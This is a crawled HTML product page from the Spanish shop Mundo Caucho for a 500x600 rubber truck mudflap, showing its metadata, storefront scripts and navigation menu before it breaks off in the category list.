

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mundocaucho.com/faldones-estandar/118-faldon-de-caucho-500x600.html
body_size: 19590
content:
<!doctype html>
<html lang="es"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Faldón de caucho 500x600</title>
  
    
  
  <meta name="description" content="Faldón de caucho
Medidas: 500 x 600
Sistema anti-spray ( Nº Homologación e9*109/2011*109/2011*3000*00 )
Sencillo montaje
Filo disponible en dos colores: blanco o liso
">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.mundocaucho.com/faldones-estandar/118-faldon-de-caucho-500x600.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Mundo Caucho",
    "url" : "https://www.mundocaucho.com/",
    "logo": {
      "@type": "ImageObject",
      "url":"https://www.mundocaucho.com/img/logo-1702550826.jpg"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.mundocaucho.com/",
      "name": "Mundo Caucho"
    },
    "name": "Faldón de caucho 500x600",
    "url":  "https://www.mundocaucho.com/faldones-estandar/118-faldon-de-caucho-500x600.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Inicio",
              "item": "https://www.mundocaucho.com/"
              },                        {
              "@type": "ListItem",
              "position": 2,
              "name": "Faldillas para camiones",
              "item": "https://www.mundocaucho.com/13-faldillas-para-camiones"
              },                        {
              "@type": "ListItem",
              "position": 3,
              "name": "Faldones estándar",
              "item": "https://www.mundocaucho.com/18-faldones-estandar"
              },                        {
              "@type": "ListItem",
              "position": 4,
              "name": "Faldón de caucho 500x600",
              "item": "https://www.mundocaucho.com/faldones-estandar/118-faldon-de-caucho-500x600.html"
              }            ]
          }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Faldón de caucho 500x600",
    "description": "Faldón de caucho Medidas: 500 x 600 Sistema anti-spray ( Nº Homologación e9*109/2011*109/2011*3000*00 ) Sencillo montaje Filo disponible en dos colores: blanco o liso ",
    "category": "Faldones estándar",
    "image" :"https://www.mundocaucho.com/222-home_default/faldon-de-caucho-500x600.jpg",    "sku": "K5060",
    "mpn": "K5060",
        "brand": {
      "@type": "Thing",
      "name": "Mundo Caucho"
    },                        "offers": {
            "@type": "Offer",
            "priceCurrency": "EUR",
            "name": "Faldón de caucho 500x600",
            "price": "19.43",
            "url": "https://www.mundocaucho.com/faldones-estandar/118-79-faldon-de-caucho-500x600.html#/25-filo-negro",
            "priceValidUntil": "2026-02-13",
                          "image": ["https://www.mundocaucho.com/222-large_default/faldon-de-caucho-500x600.jpg","https://www.mundocaucho.com/224-large_default/faldon-de-caucho-500x600.jpg"],
                        "sku": "K5060",
            "mpn": "K5060",
                                                "availability": "https://schema.org/InStock",
            "seller": {
              "@type": "Organization",
              "name": "Mundo Caucho"
            }
          }
                }
</script>

  
  
    
  

  
    <meta property="og:title" content="Faldón de caucho 500x600" />
    <meta property="og:description" content="Faldón de caucho
Medidas: 500 x 600
Sistema anti-spray ( Nº Homologación e9*109/2011*109/2011*3000*00 )
Sencillo montaje
Filo disponible en dos colores: blanco o liso
" />
    <meta property="og:url" content="https://www.mundocaucho.com/faldones-estandar/118-faldon-de-caucho-500x600.html" />
    <meta property="og:site_name" content="Mundo Caucho" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.mundocaucho.com/img/favicon.ico?1702550826">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.mundocaucho.com/img/favicon.ico?1702550826">


  

    <link rel="stylesheet" href="https://www.mundocaucho.com/themes/leo_radist/assets/cache/theme-7c5b9d62.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_RADIST_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var buttonwishlist_title_add = "Lista de deseos";
        var buttonwishlist_title_remove = "Sacar de la WishList";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "135";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.mundocaucho.com\/module\/leoproductsearch\/productsearch";
        var leo_token = "b5918182d15e1cb3b1747042537f7689";
        var leoproductsearch_static_token = "b5918182d15e1cb3b1747042537f7689";
        var leoproductsearch_token = "7f04682c2227cd5e9bd485ceac2c64d9";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.mundocaucho.com\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.mundocaucho.com\/mi-cuenta";
        var lql_redirect = "0";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.mundocaucho.com\/faldones-estandar\/118-faldon-de-caucho-500x600.html","meta":{"title":"Fald\u00f3n de caucho 500x600","description":"Fald\u00f3n de caucho\nMedidas: 500 x 600\nSistema anti-spray ( N\u00ba Homologaci\u00f3n\u00a0e9*109\/2011*109\/2011*3000*00 )\nSencillo montaje\nFilo disponible en dos colores: blanco o liso\n","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-118":true,"product-Fald\u00f3n de caucho 500x600":true,"product-id-category-18":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Mundo Caucho","logo":"https:\/\/www.mundocaucho.com\/img\/logo-1702550826.jpg","stores_icon":"https:\/\/www.mundocaucho.com\/img\/mundo-caucho-logo_stores-1441867668.gif","favicon":"https:\/\/www.mundocaucho.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.mundocaucho.com\/","current_url":"https:\/\/www.mundocaucho.com\/faldones-estandar\/118-faldon-de-caucho-500x600.html","shop_domain_url":"https:\/\/www.mundocaucho.com","img_ps_url":"https:\/\/www.mundocaucho.com\/img\/","img_cat_url":"https:\/\/www.mundocaucho.com\/img\/c\/","img_lang_url":"https:\/\/www.mundocaucho.com\/img\/l\/","img_prod_url":"https:\/\/www.mundocaucho.com\/img\/p\/","img_manu_url":"https:\/\/www.mundocaucho.com\/img\/m\/","img_sup_url":"https:\/\/www.mundocaucho.com\/img\/su\/","img_ship_url":"https:\/\/www.mundocaucho.com\/img\/s\/","img_store_url":"https:\/\/www.mundocaucho.com\/img\/st\/","img_col_url":"https:\/\/www.mundocaucho.com\/img\/co\/","img_url":"https:\/\/www.mundocaucho.com\/themes\/leo_radist\/assets\/img\/","css_url":"https:\/\/www.mundocaucho.com\/themes\/leo_radist\/assets\/css\/","js_url":"https:\/\/www.mundocaucho.com\/themes\/leo_radist\/assets\/js\/","pic_url":"https:\/\/www.mundocaucho.com\/upload\/","pages":{"address":"https:\/\/www.mundocaucho.com\/direccion","addresses":"https:\/\/www.mundocaucho.com\/direcciones","authentication":"https:\/\/www.mundocaucho.com\/inicio-sesion","cart":"https:\/\/www.mundocaucho.com\/carrito","category":"https:\/\/www.mundocaucho.com\/index.php?controller=category","cms":"https:\/\/www.mundocaucho.com\/index.php?controller=cms","contact":"https:\/\/www.mundocaucho.com\/contactanos","discount":"https:\/\/www.mundocaucho.com\/descuento","guest_tracking":"https:\/\/www.mundocaucho.com\/seguimiento-cliente-no-registrado","history":"https:\/\/www.mundocaucho.com\/historial-compra","identity":"https:\/\/www.mundocaucho.com\/datos-personales","index":"https:\/\/www.mundocaucho.com\/","my_account":"https:\/\/www.mundocaucho.com\/mi-cuenta","order_confirmation":"https:\/\/www.mundocaucho.com\/confirmacion-pedido","order_detail":"https:\/\/www.mundocaucho.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.mundocaucho.com\/seguimiento-pedido","order":"https:\/\/www.mundocaucho.com\/pedido","order_return":"https:\/\/www.mundocaucho.com\/index.php?controller=order-return","order_slip":"https:\/\/www.mundocaucho.com\/albaran","pagenotfound":"https:\/\/www.mundocaucho.com\/pagina-no-ecnontrada","password":"https:\/\/www.mundocaucho.com\/recuperacion-contrase\u00f1a","pdf_invoice":"https:\/\/www.mundocaucho.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.mundocaucho.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.mundocaucho.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.mundocaucho.com\/bajamos-precios","product":"https:\/\/www.mundocaucho.com\/index.php?controller=product","search":"https:\/\/www.mundocaucho.com\/buscar","sitemap":"https:\/\/www.mundocaucho.com\/mapa-web","stores":"https:\/\/www.mundocaucho.com\/tiendas","supplier":"https:\/\/www.mundocaucho.com\/proveedor","register":"https:\/\/www.mundocaucho.com\/inicio-sesion?create_account=1","order_login":"https:\/\/www.mundocaucho.com\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/leo_radist\/assets\/","actions":{"logout":"https:\/\/www.mundocaucho.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.mundocaucho.com\/img\/p\/es-default-cart_default.jpg","width":100,"height":100},"small_default":{"url":"https:\/\/www.mundocaucho.com\/img\/p\/es-default-small_default.jpg","width":150,"height":150},"medium_default":{"url":"https:\/\/www.mundocaucho.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":452},"home_default":{"url":"https:\/\/www.mundocaucho.com\/img\/p\/es-default-home_default.jpg","width":700,"height":700},"large_default":{"url":"https:\/\/www.mundocaucho.com\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.mundocaucho.com\/img\/p\/es-default-cart_default.jpg","width":100,"height":100},"medium":{"url":"https:\/\/www.mundocaucho.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":452},"large":{"url":"https:\/\/www.mundocaucho.com\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.mundocaucho.com\/"},{"title":"Faldillas para camiones","url":"https:\/\/www.mundocaucho.com\/13-faldillas-para-camiones"},{"title":"Faldones est\u00e1ndar","url":"https:\/\/www.mundocaucho.com\/18-faldones-estandar"},{"title":"Fald\u00f3n de caucho 500x600","url":"https:\/\/www.mundocaucho.com\/faldones-estandar\/118-faldon-de-caucho-500x600.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769709233,"static_token":"b5918182d15e1cb3b1747042537f7689","token":"7f04682c2227cd5e9bd485ceac2c64d9","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.mundocaucho.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var show_popup = 1;
        var text_no_product = "Don't have products";
        var text_results_count = "results";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.mundocaucho.com\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
        var wishlist_add = "El producto ha sido a\u00f1adido a su lista de deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Eliminar el elemento seleccionado?";
        var wishlist_del_default_txt = "No se puede eliminar por defecto deseos";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Tienes que iniciar sesi\u00f3n para poder gestionar su lista de deseos";
        var wishlist_ok_txt = "De acuerdo";
        var wishlist_quantity_required = "Debe introducir una cantidad";
        var wishlist_remove = "El producto se retir\u00f3 con \u00e9xito de su Lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/www.mundocaucho.com\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de deseos";
      </script>
<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "No mostrar el popup de nuevo";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.mundocaucho.com/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 700,
		homeheight: 700,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>




    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://www.mundocaucho.com/222-large_default/faldon-de-caucho-500x600.jpg">
  
      <meta property="product:pretax_price:amount" content="16.06">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="19.43">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-118 product-faldon-de-caucho-500x600 product-id-category-18 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order fullwidth keep-header">

    
      
    

    <main id="page">
      
              
      <header id="header">
		  
			
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"></div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #2d2d2d no-repeat"
                        >

<div class="container">
    <div        class="row box1-h1 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-sp-12 left ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="currency-selector dropdown js-dropdown popup-over" id="currency-selector-label">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title"  title="Moneda" aria-label="Selector desplegable de moneda">
    <span class="_gray-darker">EUR €</span>
    <i class="leofal fa-angle-down"></i>
  </a>
  <ul class="popup-content dropdown-menu" aria-labelledby="currency-selector-label">  
		<li  class="current" >
	  <a title="Euro" rel="nofollow" href="https://www.mundocaucho.com/faldones-estandar/118-faldon-de-caucho-500x600.html?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
	</li>
		<li >
	  <a title="Euro" rel="nofollow" href="https://www.mundocaucho.com/faldones-estandar/118-faldon-de-caucho-500x600.html?SubmitCurrency=1&amp;id_currency=2" class="dropdown-item">USD €</a>
	</li>
	  </ul>
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4 center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                        	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-sp-12 right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<ul class="header-button-add float-xs-right">    <li>        <a class="ap-btn-wishlist" href="//www.mundocaucho.com/module/leofeature/mywishlist" title="" rel="nofollow">        <i class="leofal fa-heart"></i>            <span class="my-h1">Mis favoritos</span>         </a>        </li></ul>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector popup-over pull-right e-scale">
  <ul class="nav_title_info">
          <li>
          <a
            class="signin leo-quicklogin"
            data-enable-sociallogin="enable"
            data-type="popup"
            data-layout="login"
            href="javascript:void(0)"
            title="Acceda a su cuenta de cliente"
            rel="nofollow"
          >
            <span>Iniciar sesión</span>
          </a>
      </li>
      <li>
        <a
          class="register leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="register"
          href="javascript:void(0)"
          title="Registro"
          rel="nofollow"
        >
          <span>&nbsp;Registro</span>
        </a>
      </li>
      </ul>
  <div class="hidden-xs-up">
    <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Cuenta">
      <i class="nova-user"></i>
      <span class="user_title">Mi cuenta</span>
      <i class="fa fa-angle-down"></i>
    </a>
    <ul class="popup-content dropdown-menu user-info">
              <li>
          <a
            class="signin leo-quicklogin"
            data-enable-sociallogin="enable"
            data-type="popup"
            data-layout="login"
            href="javascript:void(0)"
            title="Acceda a su cuenta de cliente"
            rel="nofollow"
          >
          <i class="fa fa-unlock-alt"></i>
            <span>Iniciar sesión</span>
          </a>
        </li>
            <li>
        <a
          class="myacount dropdown-item"
          href="https://www.mundocaucho.com/mi-cuenta"
          title="Mi cuenta"
          rel="nofollow"
        >
        <i class="fa fa-user"></i>
          <span>Mi cuenta</span>
        </a>
      </li>
      <li>
        <a
          class="checkout dropdown-item"
          href="//www.mundocaucho.com/carrito?action=show"
          title="Finalizar compra"
          rel="nofollow"
        >
        <i class="fa fa-sign-out" aria-hidden="true"></i>
          <span>Tramitar Pedido</span>
        </a>
      </li>
      <li>
        <a
          class="ap-btn-wishlist dropdown-item"
          href="//www.mundocaucho.com/module/leofeature/mywishlist"
          title="Favoritos"
          rel="nofollow"
        >
          <i class="fa fa-heart-o"></i>
          <span>Favoritos</span>
      <span class="ap-total-wishlist ap-total"></span>
        </a>    </li>
      <li>
  <a
          class="ap-btn-compare dropdown-item"
          href="//www.mundocaucho.com/module/leofeature/productscompare"
          title="Comparar"
          rel="nofollow"
        >
          <i class="fa fa-retweet"></i>
          <span>Comparar</span>
      <span class="ap-total-compare ap-total"></span>
        </a>
      </li>
      
    </ul>
  </div>
</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box2-h1 ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 left ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header_logo "><a href="https://www.mundocaucho.com/"><img class="logo img-fluid" src="https://www.mundocaucho.com/img/logo-1702550826.jpg" alt="Mundo Caucho"></a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-9 col-md-5 col-sm-5 col-xs-5 col-sp-5 center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2218933415" class="ApMegamenu">
			    
                <nav data-megamenu-id="2218933415" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-2218933415">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2218933415"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="controller" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.mundocaucho.com/" target="_self">
                            
                            <span class="menu-title">Inicio</span>
                                                        </a>
    </li>
    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.mundocaucho.com/14-guardabarros" target="_self">
                            
                            <span class="menu-title">Guardabarros</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.mundocaucho.com/13-faldillas-para-camiones" target="_self">

                    
                    <span class="menu-title">Faldones</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-5" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1580457859">
            <div class="widget-html">
                        <div class="widget-inner">
                    <p class="wr-bnmenu"><img src="https://www.mundocaucho.com/mundocaucho1.jpeg" alt="Faldones camion" /></p>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1580453851">
    <div class="widget-links">
		<div class="menu-title">
		Faldones para camiones
	</div>
		<div class="widget-inner">	
		<div id="tabs644214454" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mundocaucho.com/24-faldones-marcas" >Faldones marcas</a></li>
				  
					<li ><a href="https://www.mundocaucho.com/23-faldones-personalizados" >Faldones Personalizados</a></li>
				  
					<li ><a href="https://www.mundocaucho.com/18-faldones-estandar" >Faldones Estándar</a></li>
				  
					<li ><a href="https://www.mundocaucho.com/32-faldones-traseros-" >Faldones Traseros</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.mundocaucho.com/15-accesorios" target="_self">

                    
                    <span class="menu-title">Accesorios</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-5" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1702557161">
            <div class="widget-html">
                        <div class="widget-inner">
                    <p class="wr-bnmenu"><img src="https://www.mundocaucho.com/accesorios-camion.png" alt="Faldones camion" /></p>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-5" >
                                <div class="mega-col-inner ">
                                                                    </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1702556914">
    <div class="widget-links">
		<div class="menu-title">
		Accesorios para camiones
	</div>
		<div class="widget-inner">	
		<div id="tabs2108299060" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mundocaucho.com/29-calzos-de-rueda" >Calzos de rueda</a></li>
				  
					<li ><a href="https://www.mundocaucho.com/28-depositos-de-agua" >Depósitos de agua</a></li>
				  
					<li ><a href="https://www.mundocaucho.com/26-bandas-laterales" >Bandas laterales</a></li>
				  
					<li ><a href="https://www.mundocaucho.com/30-portaextintores" >Portaextintores</a></li>
				  
					<li ><a href="https://www.mundocaucho.com/25-cajas-para-camiones" >Cajas para camiones</a></li>
				  
					<li ><a href="https://www.mundocaucho.com/27-topes-traseros" >Topes traseros</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="cms" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.mundocaucho.com/content/11-como-comprar" target="_self">
                            
                            <span class="menu-title">¿Cómo comprar?</span>
                                                        </a>
    </li>
    <li data-menu-type="controller" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.mundocaucho.com/contactanos" target="_self">
                            
                            <span class="menu-title">Contactar</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '2218933415';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-7 col-sm-7 col-xs-7 col-sp-7 right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Buscar</h4>
	<form method="get" action="https://www.mundocaucho.com/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="b5918182d15e1cb3b1747042537f7689"/>
				<div class="block_content clearfix leoproductsearch-content">
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Buscar"/>
				<div class="ac_results lps_results"></div>
			</div>
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Categorías</span>
					<i class="fa fa-caret-down" aria-hidden="true"></i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Todas las categorías" class="cate-item active" >Todas las categorías</a>				
					<a href="#" data-cate-id="2" data-cate-name="Inicio" class="cate-item cate-level-1" >Inicio</a>
					
  <a href="#" data-cate-id="14" data-cate-name="Guardabarros" class="cate-item cate-level-2" >--Guardabarros</a>
  <a href="#" data-cate-id="13" data-cate-name="Faldillas para camiones" class="cate-item cate-level-2" >--Faldillas para camiones</a>
  <a href="#" data-cate-id="24" data-cate-name="Faldones marcas" class="cate-item cate-level-3" >---Faldones marcas</a>
  <a href="#" data-cate-id="42" data-cate-name="DAF" class="cate-item cate-level-4" >----DAF</a>
  <a href="#" data-cate-id="37" data-cate-name="IVECO" class="cate-item cate-level-4" >----IVECO</a>
  <a href="#" data-cate-id="38" data-cate-name="MAN" class="cate-item cate-level-4" >----MAN</a>
  <a href="#" data-cate-id="44" data-cate-name="MERCEDES" class="cate-item cate-level-4" >----MERCEDES</a>
  <a href="#" data-cate-id="43" data-cate-name="RENAULT" class="cate-item cate-level-4" >----RENAULT</a>
  <a href="#" data-cate-id="36" data-cate-name="SCANIA" class="cate-item cate-level-4" >----SCANIA</a>
